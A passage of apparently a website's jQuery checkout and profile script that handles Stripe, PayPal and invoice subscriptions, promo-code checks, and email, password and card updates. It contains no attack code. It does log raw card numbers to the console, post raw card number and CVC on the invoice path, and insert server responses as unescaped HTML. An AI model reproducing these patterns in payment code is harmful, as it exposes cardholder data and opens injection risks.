						if($j(this).is(':checked')) {
							packageChosen = true;
							var paypal_id = $j(this).attr('data-paypal-id');
							renderPayPalButton(paypal_id);
							if(emailPopulated && passPopulated){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								console.log(emailPopulated, passPopulated);
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						}
					});

					card_number.on('keyup input init blur', function(){
						console.log('card_number field value', card_number.val());
						if(card_number.val().length) {
							card_number.closest('p').removeClass('c-FieldError');
							console.log('card number not blank', card_number.val());
							cardPopulated = true;
							if(packageChosen && cv2Populated && expiryDatePopulated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated))) { //&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							console.log('card number blank, reset field');
							cardPopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					cv2.on('keyup input init blur', function(){
						if(cv2.val().length) {
							cv2.closest('p').removeClass('c-FieldError');
							cv2Populated = true;
							if(packageChosen && cardPopulated && expiryDatePopulated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							cv2Populated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					expiry_date.on('keyup input init blur', function(){
						if(expiry_date.val().length) {
							expiry_date.closest('p').removeClass('c-FieldError');
							expiryDatePopulated = true;
							if(packageChosen && cardPopulated && cv2Populated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							expiryDatePopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					card_name.on('keyup input init blur', function(){
						console.log('card_name value', card_name.val());
						if(card_name.val().length) {
							card_name.closest('p').removeClass('c-FieldError');
							cardNamePopulated = true;
							if(packageChosen && cardPopulated && cv2Populated && expiryDatePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							cardNamePopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					regemail.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					regpass.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					card_number.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					cv2.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					expiry_date.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					card_name.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					packages.trigger('init');
				}

				/**
				 * New Archive Page Button Enabling Styles
				 */
				var isNewArchivePage = $j('.free-trial-block').length;
				if(isNewArchivePage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('keyup', function(){
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled');
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled');
						}
					});

					tpass.on('keyup', function(){
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated) {
								btn.addClass('enabled');
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled');
						}
					});

					temail.trigger('keyup');
					tpass.trigger('keyup');
				}

				var SubmitInvoiceForm = function () {
					var post = {
						_name:						$j('#regname').val(),
						_email:						$j('#regemail').val(),
						code:						$j('#code').val(),
						cust_school_name:			$j('#cust_school_name').val(),
						purchase_same_as_above:		$j('#purchase_same_as_above').is(':checked'),
						ch_fname:					$j('#ch_fname').val(),
						ch_email:					$j('#ch_email').val(),
						ch_company:					$j('#ch_company').val(),
						terms:						$j('#terms').is(':checked'),
						renew:						$j('#renewal').is(':checked'),
						package:					$j('input[name="package"]:checked').val(),
						method:						"invoice",
						invoice_shipping_as_billing:$j('#invoice_shipping_as_billing').is(':checked'),
						sh_fname_override:			$j('#sh_fname_override').val(),
						sh_email_override:			$j('#sh_email_override').val(),
						sh_title:					$j('#sh_title').val(),
						sh_addr1:					$j('#sh_addr1').val(),
						sh_addr2:					$j('#sh_addr2').val(),
						sh_city:					$j('#sh_city').val(),
						sh_prov:					$j('#sh_prov').val(),
						sh_postal:					$j('#sh_postal').val(),
						cus_phone:					$j('#cus_phone').val(),
						sh_country:					$j('#sh_country').val(),
						ch_fname_override:			$j('#ch_fname_override').val(),
						ch_email_override:			$j('#ch_email_override').val(),
						ch_title:					$j('#ch_title').val(),
						card_number:				$j('#card_number').val(),
						expiry_date:				$j('#expiry_date').val(),
						cvc:						$j('#cvc').val(),
						card_name:					$j('#card_name').val(),
						ch_addr1:					$j('#ch_addr1').val(),
						ch_addr2:					$j('#ch_addr2').val(),
						ch_city:					$j('#ch_city').val(),
						ch_prov:					$j('#ch_prov').val(),
						ch_postal:					$j('#ch_postal').val(),
						ch_phone:					$j('#ch_phone').val(),
						ch_country:					$j('#ch_country').val(),
						invoice_info:				$j('#invoice_info').val(),
						g_recaptcha_response:		$j('#g-recaptcha-response').val(),
						action:						'validate_captcha'
					};
					console.log(post);
					$j.post('/subscribe', post, function (data) {
						console.log(data);
						if (data.status) {
							$j('.c-PaymentAccepted').html("<p><b>Order accepted. Thank you!</b></p><p><small>Once your payment has been received, your subscription will be activated.</small></p>").show();
							$j('.c-PayButton').removeClass('spinny').find('span').text("Success!");
							$j('input[type="text"]').val('').attr('disabled', false);
							$process.html('');
							/*window.location.href = "/login.php";*/
						} else {
							$process.addClass("payment-errors").html(data.message);
							$j('.c-PayButton').addClass('enabled').removeClass('spinny').prop('disabled',false).text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());
							console.log('1227');
							$j('input[type="text"]').attr('disabled', false);
						}
					}, 'json');
				};

				var SubmitForm = function (token) {
					console.log('Is this one being called?');
					if (token) {
						var post = {
							method					: "stripe",
							cust_id					: $j('#cust_id').val(),
							_name					: $j('#card_name').val(),
							stripeToken				: token,
							expiry_date				: $j('#expiry_date').val(),
							package					: packages.filter(':checked').val(),
							'cf-turnstile-response' : $j('[name=cf-turnstile-response]').val()
						};
					} else {
						var post = {
							method			: "paypal",
							cust_id			: $j('#cust_id').val(),
							package			: packages.filter(':checked').val()
						};
					}

					console.log('token', token);

					$j.post('/subscribe', post, function (data) {
						console.log('data', data);
						if (data.success) {
							//if (data.url) {
								// console.info("Redirecting to Paypal, please wait..");
								// var form = $j(data.form);
								// $j('body').append(form);
								// form.trigger('submit');
								$j('.c-SubscriptionDetails').hide();
								$j('.c-SubscriptionPayment').hide();
								$j('.promotional-block').find('p').first().text('Thank you for subscribing.');
								$j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
								$j('.c-SubscriptionConfirmation').hide();
								$j('.have-an-account').hide();
								$j('.c-PaymentAccepted').show();
								scrollTo($j('#form'));
							//} else {
								// $j('.c-SubscriptionDetails').hide();
								// $j('.c-SubscriptionPayment').hide();
								// $j('.promotional-block').find('p').first().text('Thank you for subscribing.');
								// $j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
								// $j('.c-SubscriptionConfirmation').hide();
								// $j('.have-an-account').hide();
								// $j('.c-PaymentAccepted').show();
								// scrollTo($j('#form'));
								//$j('.c-PaymentAccepted b').text(data.trans_id);
								//$j('.c-PaymentAccepted').show();
								//$j('.c-PayButton').text("Success!");
								//$j('input[type="text"]').val('').attr('disabled', false);
								//$process.html('');

								//$j(".c-UserMenu").html("").append('<a class="c-UserAccount c-LinkActive" href="/profile">' + data.name + '</a><a href="/logout/">Sign out</a>');
								//$j("#nav a:contains('Shop')").replaceWith('<a class="c-LinkActive" href="/subscribe/">Subscribe</a>');
								//$j(".c-PopupLogin, .c-PopupLogin-Embedded").remove();
								//$j(".c-PurchaseDetails").hide();

							//}
						} else {
							$process.addClass("payment-errors").html(data.message);
							$process.find('span').each(function () {
								var k = this.getAttribute('data-error');
								if ('Cart' == k) {

								} else if ('Package' == k) {

								} else if ('PendingSub' == k) {

								} else if ('Name' == k) {

								} else if ('Email' == k) {

								} else if ('CardName' == k) {

								} else if ('Terms' == k) {

								}
							});
							$j('.c-PayButton').removeClass('spinny').find('span').text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());
							$j('.c-PayButton').removeClass('spinny').addClass('enabled').prop('disabled', false);
							console.log('1313');
						}
					}, 'json');
				};

				$j("#form").submit(function (event) {
					//$j('#terms').attr('checked', 'checked');
					var $button		= $j('.c-PayButton'),
						$buttonhtml	= $button.html(),
						$method		= $j(".payment-methods .selected").attr("for");
					$j(".c-FieldError").find(".label").show();
					$j(".c-FieldError").removeClass("c-FieldError");
					$j(".c-ErrorMessage").remove();
					// disable the submit button to prevent repeated clicks

					$process.removeClass("payment-errors payment-success").text("");
					$j("#ErrorPackage").removeClass("c-ErrorMessage").text("");
					$button.addClass('spinny').find('span').text("Validating...");

					// createToken returns immediately - the supplied callback submits the form if there are no errors
					var date	= $j('#expiry_date').val(),
						dateTmp	= date.split("/"),
						month	= dateTmp[0],
						year	= dateTmp[1];

					var $plan					= $j('.c-PackageWrapper .checkbox-wrapper.checkedTick input[type="checkbox"]'),
						$name					= $j('#card_name'),
						$email					= $j('#regemail'),
						$cust_school_name		= $j('#cust_school_name'),
						$purchase_same_as_above	= $j('#purchase_same_as_above[type="checkbox"]'),
						$ch_fname				= $j('#ch_fname'),
						$ch_email				= $j('#ch_email'),
						$ch_company				= $j('#ch_company'),
						$terms					= $j('.c-TermsAgreement input[type="checkbox"]');

					// if ($j.trim($plan.val()) == "" || $plan.val() == undefined || $plan.val() == 0) {
					// 	$process.addClass("payment-errors").text("Please select a valid Subscription Plan!");
					// 	$j("#ErrorPackage").addClass("c-FieldError").append('<span class="c-ErrorMessage">Please select a valid Subscription Plan!</span>');
					// 	scrollTo($j(".c-SubOptions"));
					// }
					if ($j.trim($name.val()) == "") {
						$process.addClass("payment-errors").text("Please enter your Name");
						$name.closest("p").addClass("c-FieldError");
						scrollTo($name);
					}
					if ($j.trim($email.val()) == "") {
						$process.addClass("payment-errors").text("Please enter a valid Email");
						$email.closest("p").addClass("c-FieldError");
						scrollTo($email);
					}

					if ($method === "pay-by-paypal") {
						$button.addClass('spinny').find('span').text("PAYING...");
						if ($j(".c-FieldError").length == 0) {
							$j('input[type="text"]').attr('disabled', false);
							$process.addClass("payment-errors").html("Requesting Paypal...");
							SubmitForm();
						}
					}
					else if ($method === "pay-by-invoice") {
						var $invoice_shipping_as_billing	= $j('#invoice_shipping_as_billing[type="checkbox"]'),
							$sh_fname_override				= $j("#sh_fname_override"),
							$sh_email_override				= $j("#sh_email_override"),
							$sh_title						= $j("#sh_title"),
							$sh_addr1						= $j("#sh_addr1"),
							$sh_addr2						= $j('#sh_addr2'),
							$sh_city						= $j('#sh_city'),
							$sh_prov						= $j('#sh_prov'),
							$sh_postal						= $j('#sh_postal'),
							$cus_phone						= $j('#cus_phone'),
							$sh_country						= $j('#sh_country'),
							$ch_fname_override				= $j("#ch_fname_override"),
							$ch_email_override				= $j("#ch_email_override"),
							$ch_title						= $j("#ch_title"),
							$ch_addr1						= $j("#ch_addr1"),
							$ch_addr2						= $j('#ch_addr2'),
							$ch_city						= $j('#ch_city'),
							$ch_prov						= $j('#ch_prov'),
							$ch_postal						= $j('#ch_postal'),
							$ch_phone						= $j('#ch_phone'),
							$ch_country						= $j('#ch_country');

						if ($j.trim($ch_fname_override.val()) == "") {	$ch_fname_override.closest("p").addClass("c-FieldError");scrollTo($ch_fname_override);}
						if ($j.trim($ch_email_override.val()) == "") {	$ch_email_override.closest("p").addClass("c-FieldError");scrollTo($ch_email_override);}
						if ($j.trim($ch_addr1.val()) == "") {			$ch_addr1.closest("p").addClass("c-FieldError");scrollTo($ch_addr1);}
						/*if ($j.trim($ch_addr2.val()) == "") {
						 $ch_addr2.closest("p").addClass("c-FieldError");
						 scrollTo($ch_addr2);
						 }*/
						if ($j.trim($ch_city.val()) == "") {	$ch_city.closest("p").addClass("c-FieldError");scrollTo($ch_city);}
						if ($j.trim($ch_prov.val()) == "") {	$ch_prov.closest("p").addClass("c-FieldError");scrollTo($ch_prov);}
						if ($j.trim($ch_country.val()) == "") {	$ch_country.closest("p").addClass("c-FieldError");scrollTo($ch_country);}
						if ($j.trim($ch_phone.val()) == "") {	$ch_phone.closest("p").addClass("c-FieldError");scrollTo($ch_phone);}
						/*if ($j.trim($ch_title.val()) == "") {
						 $ch_title.closest("p").addClass("c-FieldError");
						 scrollTo($ch_title);
						 }*/

						if (!$invoice_shipping_as_billing.attr("checked")) {
							/*if ($j.trim($sh_title.val()) == "") {
							 $sh_title.closest("p").addClass("c-FieldError");
							 scrollTo($sh_title);
							 }*/
							if ($j.trim($sh_fname_override.val()) == "") {	$sh_fname_override.closest("p").addClass("c-FieldError");scrollTo($sh_fname_override);}
							if ($j.trim($sh_email_override.val()) == "") {	$sh_email_override.closest("p").addClass("c-FieldError");scrollTo($sh_email_override);}
							if ($j.trim($sh_addr1.val()) == "") {			$sh_addr1.closest("p").addClass("c-FieldError");scrollTo($sh_addr1);}
							if ($j.trim($sh_addr2.val()) == "") {			$sh_addr2.closest("p").addClass("c-FieldError");scrollTo($sh_addr2);}
							if ($j.trim($sh_city.val()) == "") {			$sh_city.closest("p").addClass("c-FieldError");scrollTo($sh_city);}
							if ($j.trim($sh_prov.val()) == "") {			$sh_prov.closest("p").addClass("c-FieldError");scrollTo($sh_prov);}
							if ($j.trim($sh_postal.val()) == "") {			$sh_postal.closest("p").addClass("c-FieldError");scrollTo($sh_postal);}
							if ($j.trim($ch_postal.val()) == "") {			$ch_postal.closest("p").addClass("c-FieldError");scrollTo($ch_postal);}
							if ($j.trim($cus_phone.val()) == "") {			$cus_phone.closest("p").addClass("c-FieldError");scrollTo($cus_phone);}
							if ($j.trim($sh_country.val()) == "") {			$sh_country.closest("p").addClass("c-FieldError");scrollTo($sh_country);}
						}
						console.log($terms.attr("checked"));
						// if (!$terms.attr("checked")) {
						// 	$process.addClass("payment-errors").text("You must agree to the terms and conditions to subscribe.");
						// 	$terms.closest(".checkbox-wrapper").addClass("c-FieldError");
						// 	scrollTo($terms);
						// 	$button.text($buttonhtml);
						// } else
						if ($j(".c-FieldError").length == 0) {
							//$j('input[type="text"]').attr('disabled', 'disabled');
							$button.find('span').text("PAYING...");
							SubmitInvoiceForm();
						} else {
							$button.find('span').text($buttonhtml);
						}
					} else {
						var $card_number	= $j("#card_number"),
							$cvc			= $j('#cvc'),
							$expiry_date	= $j('#expiry_date'),
							$card_name		= $j('#card_name');

						if ($card_number.val() == "") {
							$card_number.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Card Number.</span>').find(".label").hide();
							scrollTo($card_number);
						}
						if ($expiry_date.val() == "") {
							$expiry_date.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Expiry Date.</span>').find(".label").hide();
							scrollTo($expiry_date);
						}
						if ($cvc.val() == "") {
							$cvc.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid CVC Number.</span>').find(".label").hide();
							scrollTo($cvc);
						}
						if ($card_name.val() == "") {
							$card_name.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Card Name.</span>').find(".label").hide();
							scrollTo($card_name);
						}
						// if(!recaptchaIsValid) {
						// 	$j('#g-recaptcha').addClass("c-FieldError");
						// 	$j('#cf-turnstile').addClass("c-FieldError");
						// 	scrollTo($j('#g-recaptcha'));
						// 	scrollTo($j('#cf-turnstile'));
						// }

						if ($j(".c-FieldError").length == 0)
						{
							$j('input[type="text"]').prop('disabled', 'disabled');
							$j('input[type="number"]').prop('disabled', 'disabled');
							$button.removeClass('enabled').addClass('spinny').find('span').text("PAYING...");
							Stripe.card.createToken({
								number		: $j('#card_number').val(),
								cvc			: $j('#cvc').val(),
								exp_month	: month,
								exp_year	: year
							}, stripeResponseHandler);
						}
						else {
							$button.removeClass('spinny').find('span').text($buttonhtml);
						}
					}
					return false; // submit from callback
				});

				function stripeResponseHandler(status, response) {

					if (response.error) {
						$j('input[type="text"]').attr('disabled', false);
						$j('input[type="number"]').attr('disabled', false);

						if (response.error.code == "invalid_number") {
							$j("#card_number").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#card_number"));
						}
						if (response.error.code == "invalid_cvc") {
							$j("#cvc").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#cvc"));
						}
						if (response.error.code == "invalid_expiry_year") {
							$j("#expiry_date").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#expiry_date"));
						}
						// Show the errors on the form
						$process.addClass("payment-errors").text(response.error.message);

						$j('.c-PayButton').removeClass('spinny').addClass('enabled').prop('disabled',false).find('span').text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());

					} else {

						//$process.addClass("payment-success").text("Success!");
						// response contains id and card, which contains additional card details
						var token = response.id;
						// Insert the token into the form so it gets submitted to the server
						$form.append($j('<input type="hidden" name="stripeToken" />').val(token));
						// and submit
						//$form.get(0).submit();
						SubmitForm(token);
					}
				}

				$j('.hasTooltip').hover(function () {
					var offset = $j(this).offset();
					$j(this).next('span').fadeIn(200).addClass('showTooltip');
					$j(this).next('span').css('left', offset.left + 'px');
				}, function () {
					$j(this).next('span').fadeOut(200);
				});
				$j('.hasTooltip').click(function () {
					return false;
				});

				var codeField	= $j( '#code' );
				var emailField	= $j( '#regemail' );
				var codehelper	= $j( '.codehelper' );
				var codesummary	= $j( '.codesummary' );

				var lastCodeValue = '';
				var lastEmailValue = '';
				if(codeField.length && emailField.length && codehelper.length) {
					function monitorCodeField() {
						if(codeField.val() != lastCodeValue || emailField.val() != lastEmailValue ) {
							lastCodeValue	= codeField.val();
							lastEmailValue	= emailField.val();
							verifyCode();
						}
					}


					function verifyCode() {
						var codeEmail = emailField.val();
						$j.get('/subscribe/?checkcode=' + codeField.val()+'&email='+codeEmail, function(response){
							if(response.found == true ){
								codehelper.addClass('valid').removeClass('invalid').text('Code valid');
								codesummary.html( response.summary );
							} else {
								codesummary.html('');
								if($j('#code').val().length > 0) {
									codehelper.removeClass('valid').addClass('invalid').text('Code invalid');
								} else {
																		codehelper.removeClass('valid').removeClass('invalid').text('Code not supplied');
																	}
							}
						},'json');
					}

					codeField.on('keyup blur', function(){
						verifyCode();
					});

					emailField.on('keyup blur', function(){
						verifyCode();
					});

					setInterval(function(){
						monitorCodeField();
					},500);
				}

				$j(".c-PersonalDetails input[type='text']").on("keyup blur", function () {
					var $this			= $j(this),
						$val			= $this.val(),
						$input			= $this.attr("data-input"),
						$purchaseInput	= $j(".c-InvoiceForm input[data-input='" + $input + "']");
					$purchaseInput.val($val);

					if($val.length) {
						$this.closest('label').find('.c-FieldGroupLabel').hide();
					} else {
						$this.closest('label').find('.c-FieldGroupLabel').show();
					}
				}).trigger('blur');

				$j('.profile-table').on('click', '.remove-range', function(){
					$j(this).closest('p').remove();
					return false;
				});
				$j('.add-range').on('click', function(){
					var t = $j('<div>' + $j('#ip-range-template').html() + '</div>');
					$('.ranges').append(t.html());
					return false;
				});
				$j('.add-static').on('click', function(){
					var t = $j('<div>' + $j('#static-ip-template').html() + '</div>');
					$j('.statics').append(t.html());
					return false;
				});
				$j('#myemail, #mypassword, #display_name, #cust_school_name, #profile_expiry_date').on('keyup', function(){
					var $this = $j(this);
					if($j.trim($this.val()).length) {
						$j('#save-profile').addClass('enabled');
					}
				});
				$j('#renewal').on('change', function(){//.prop('checked',false)
					$j('#save-profile').addClass('enabled');
				});
				$j('.cancel-label').on('click', function(){
					//$j('#renewal').is(':checked') ? $j('#renewal').prop('checked',false) : $j('#renewal').prop('checked',true);
					$j('#save-profile').addClass('enabled');
				});
				var $profile_new_card_name		= $j('#profile_new_card_name'),
					$profile_new_card_number	= $j("#profile_new_card_number"),
					$profile_new_cvv			= $j('#profile_new_cvv'),
					$profile_new_expiry_date	= $j('#profile_new_expiry_date');

				function profile_new_card_handler() {
					if($profile_new_card_name.val().length || $profile_new_card_number.val().length || $profile_new_cvv.val().length || $profile_new_expiry_date.val().length) {
						$j('#add-card').addClass('enabled');
					} else {
						$j('#add-card').removeClass('enabled');
					}
				}

				if($profile_new_card_name.length && $profile_new_card_number.length && $profile_new_cvv.length && $profile_new_expiry_date.length) {
					$profile_new_card_name.on('keyup', profile_new_card_handler);
					$profile_new_card_number.on('keyup', profile_new_card_handler);
					$profile_new_cvv.on('keyup', profile_new_card_handler);
					$profile_new_expiry_date.on('keyup', profile_new_card_handler);
				}

				$j('#add-card').on('click', function(){
					if($j('#add-card').hasClass('enabled')) {
						$j('#add-card').removeClass('enabled').text('Please wait...');
						$j(".c-FieldError").removeClass('c-FieldError');

						console.info('A');

						if($profile_new_card_name.val().length && $profile_new_card_number.val().length && $profile_new_expiry_date.val().length && $profile_new_cvv.val().length) {
							console.info('B');
							if ($profile_new_card_name.val() == "") {
								$profile_new_card_name.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_card_name);
							}
							if ($profile_new_card_number.val() == "") {
								$profile_new_card_number.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_card_number);
							}
							if ($profile_new_cvv.val() == "") {
								$profile_new_cvv.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_cvv);
							}
							if ($profile_new_expiry_date.val() == "") {
								$profile_new_expiry_date.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_expiry_date);
							}

							var $new_month = '';
							var $new_year = '';
							var $date_parts = [];

							if(-1 !== $profile_new_expiry_date.val().indexOf('/')) {
								$date_parts = $profile_new_expiry_date.val().split('/');
								if($date_parts.length == 2) {
									$new_month = $date_parts[0];
									$new_year = $date_parts[1];
								}
							}

							if($new_month.length != 2 || $new_year.length != 4) {
								console.info('E');
								$profile_new_expiry_date.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_expiry_date);
								$j('#add-card').addClass('enabled').text('Add card');
							} else {
								console.info('D');
								if ($j(".c-FieldError").length == 0) {
									$j('input[type="text"]').attr('disabled', 'disabled');
									Stripe.card.createToken({
										name		: $profile_new_card_name.val(),
										number		: $profile_new_card_number.val(),
										cvc			: $profile_new_cvv.val(),
										exp_month	: $new_month,
										exp_year	: $new_year
									}, stripeUpdateHandler);
								}
							}
						} else {
							$j('#add-card').addClass('enabled').text('Add card');
							console.info('C');
						}
					}

					return false;
				});

				function stripeUpdateHandler(status, response) {

					if (response.error) {
						$j('#add-card').addClass('enabled').text('Add card');
						$j('input[type="text"]').attr('disabled', false);
						$j('input[type="number"]').attr('disabled', false);

						if (response.error.code == "invalid_name") {
							$j("#profile_new_card_name").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_card_name"));
						}
						if (response.error.code == "invalid_number") {
							$j("#profile_new_card_number").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_card_number"));
						}
						if (response.error.code == "invalid_cvc") {
							$j("#profile_new_cvc").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_cvc"));
						}
						if (response.error.code == "invalid_expiry_year") {
							$j("#profile_new_expiry_date").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_expiry_date"));
						}
						// Show the errors on the form
						$j('#add-card-errors').text(response.error.message);

					} else {
						// Card Token
						$j.post('/profile', {newcard:response.id}, function(response) {
							if(response.success) {
								$j('input[type="text"]').attr('disabled', false);
								$j('input[type="number"]').attr('disabled', false);
								// update the 'edit' box and hide the currently open new card box
								$j('#profile_card_number').attr('placeholder','Card number: **** **** **** ' + response.last_4);
								$j('#profile_card_number').closest('label').removeClass().addClass('card-brand-' + response.brand.toLowerCase());
								$j('#profile_expiry_date').val(response.expiry);

								$j('.new-card-toggle').text('Update/replace card');
								$j('.card-new').removeClass('open');
								$j('#add-card').removeClass('enabled').text('Add card');
								$j("#profile_new_card_name").val('');
								$j("#profile_new_card_number").val('');
								$j("#profile_new_cvc").val('');
								$j("#profile_new_expiry_date").val('');
								$j('#save-profile').show();
							} else {
								$j('#add-card').addClass('enabled').text('Add card');
								$j('#add-card-errors').text(response.raw.data.error.message);
								console.log('Error adding card:', response);
							}
						},'json');
					}
				}

				$j('#save-profile').on('click', function(){
					if($j('#save-profile').hasClass('enabled')) {
						$j('#save-profile').text('Saving...');
						$j('.error').removeClass('error');
						var $display_name		= $j('#display_name');
						var _display_name		= $display_name.val().trim();
						var $cust_email			= $j('#myemail');
						var _cust_email			= $cust_email.val().trim();
						var $cust_school_name	= $j('#cust_school_name');
						var _cust_school_name	= $cust_school_name.val().trim();
						var renewal				= $j('#renewal').length ? $j('#renewal').is(':checked') : false;
						var $starts				= $j('input[name="starts[]"]');
						var $ends				= $j('input[name="ends[]"]');
						var $statics			= $j('input[name="statics[]"]');
						var _starts				= [];
						var _ends				= [];
						var _statics			= [];
						if($starts.length) {
							$starts.each(function(){
								_starts.push($j(this).val().trim());
							});
						}
						if($ends.length) {
							$ends.each(function(){
								_ends.push($j(this).val().trim());
							});
						}
						if($statics.length) {
							$statics.each(function(){
								_statics.push($j(this).val().trim());
							});
						}

						var payload = {};
							payload.validate = true;
							payload.display_name = _display_name;
							payload.cust_email = _cust_email;
							payload.cust_school_name = _cust_school_name;
						if($j('#profile_expiry_date').length) {
							payload.expiry_date = $j('#profile_expiry_date').val();
						}
						//if($j('#renewal').length) {
							payload.renewal = +renewal;
						//}

						$j.post('/profile', payload, function(response) {

							console.log(response);

							if(response.success) {
								$j('#save-profile').text('Saved');
								setTimeout(function(){
									window.location.reload();
									//$j('#save-profile').text('Save Changes');
								}, 1500);
								// update for success
							} else {
								$j('#save-profile').text('Error. Check errors above');
								if(!response.display_name.valid){
									$j('#display_name').closest('label').addClass('error');
								}
								if(!response.cust_email.valid){
									$j('#cust_email').closest('label').addClass('error');
								}
								if(!response.cust_school_name.valid){
									$j('#cust_school_name').closest('label').addClass('error');
								}
								setTimeout(function(){
									$j('#save-profile').text('Save Changes');
								}, 3500);
								// update for errors
							}
						}, 'json');
					}

					return false;
				});
				$j('.c-ChangeField[data-target="myemail"]').bind({
					click: function () {
						var $email = $j('#myemail');
						$email.trigger('focus');
						if (!$email.hasClass('being-edited')) {
							$email.addClass('being-edited');
							$email.attr('disabled', false);
							$j(this).text('Save');
							$j('.c-UndoField[data-target="myemail"]').show();
						} else if ($j(this).text() == 'Save') {
							$email.attr('disabled', true);
							$j(this).text('Saving...');
							var that = $j(this);
							$.post('/profile', {action: 'email', email: $email.val()}, function (json) {
								if (json.error) {
									that.closest('.c-FieldGroup').addClass('u-HasError');
									$email.attr('disabled', false);
									$j('.c-UserSettings').append('<div class="c-ErrorNotice">' + json.error + '</div>');
									that.text('Save');
								} else {
									that.closest('.c-FieldGroup').removeClass('u-HasError');
									that.addClass('done').text('Saved!');
									$j('.c-UserSettings .c-ErrorNotice').remove();
									$email.attr('disabled', true);
									$email.attr('placeholder', $email.val());
									$email.removeClass('being-edited');
									setTimeout(function () {
										that.removeClass('done').text('Change');
									}, 2000);
									$j('.c-UndoField[data-target="myemail"]').hide();
								}
							}, 'json');
						}
						return false;
					}
				});
				$j('.c-UndoField[data-target="myemail"]').bind({
					click: function () {
						var $email = $j('#myemail'),
								$this = $j(this),
								that = $j('.c-ChangeField[data-target="myemail"]');
						if ($email.hasClass('being-edited')) {
							that.closest('.c-FieldGroup').removeClass('u-HasError');
							$j('.c-UserSettings .c-ErrorNotice').remove();
							$email.attr('disabled', true);
							$email.val($email.attr('placeholder'));
							$email.removeClass('being-edited');
							that.removeClass('done').text('Change');
							$this.hide();
						}
						return false;
					}
				});
				$j('.c-ChangeField[data-target="mypassword"]').bind({
					click: function () {
						var $mypassword = $j('#mypassword');

						//$mypassword.attr('type', 'password');
						$j('.c-ShowField[data-target="mypassword"]').text("Show Password");

						if (!$mypassword.hasClass('being-edited')) {
							$mypassword.addClass('being-edited');
							$mypassword.attr('disabled', false);
							$mypassword.trigger('focus');
							$j(this).text('Save');
							$j('.c-ShowField[data-target="mypassword"]').show();
							$j('.c-CancelField[data-target="mypassword"]').show();
							$j(".c-FieldHelp").removeClass("u-Hidden");
						} else if ($j(this).text() == 'Save') {
							$mypassword.attr('disabled', true);
							$j(this).text('Saving...');
							var that = $j(this);
							$.post('/profile', {"action": "password", password: $mypassword.val()}, function (json) {
								if (json.error) {
									that.closest('.c-FieldGroup').addClass('u-HasError');
									$mypassword.attr('disabled', false);
									$j('.c-HelperErrorText').html('<div class="c-ErrorNotice">' + json.error + '</div>');
									that.text('Save');
								} else {
									that.closest('.c-FieldGroup').removeClass('u-HasError');
									that.addClass('done').text('Saved!');
									$j('.c-UserSettings .c-ErrorNotice').remove();
									$mypassword.attr('disabled', true);
									$mypassword.removeClass('being-edited');
									setTimeout(function () {
										that.removeClass('done').text('Change');
									}, 2000);
									$j('.c-ShowField[data-target="mypassword"]').hide();
									$j('.c-CancelField[data-target="mypassword"]').hide();
									$j(".c-FieldHelp").addClass("u-Hidden");
									$mypassword.val("").attr('type', 'password');
									$j('.c-ShowField[data-target="mypassword"]').text("Show Password");
